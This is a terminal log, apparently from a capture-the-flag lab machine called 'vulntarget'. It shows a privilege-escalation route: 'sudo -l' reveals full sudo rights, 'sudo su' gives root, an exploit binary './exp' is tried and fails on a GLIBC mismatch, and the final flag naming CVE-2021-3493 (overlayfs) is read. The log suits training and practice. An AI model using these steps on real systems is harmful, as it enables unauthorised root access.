 vulntarget@ubuntu:~$ sudo -l
[sudo] password for vulntarget:
Matching Defaults entries for vulntarget on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User vulntarget may run the following commands on ubuntu:
    (ALL : ALL) ALL
vulntarget@ubuntu:~$ sudo su
root@ubuntu:/home/vulntarget# uname -a
Linux ubuntu 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
root@ubuntu:/home/vulntarget# ./exp
./exp: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required
 by ./exp)
root@ubuntu:/home/vulntarget# whoami
root
root@ubuntu:/home/vulntarget# cd /root
root@ubuntu:~# ls
flag
root@ubuntu:~# cat flag
Congratulations on winning the final flag

vulntarget{cve_2021_3493_local_privilege_promotion_overlayfs}
root@ubuntu:~#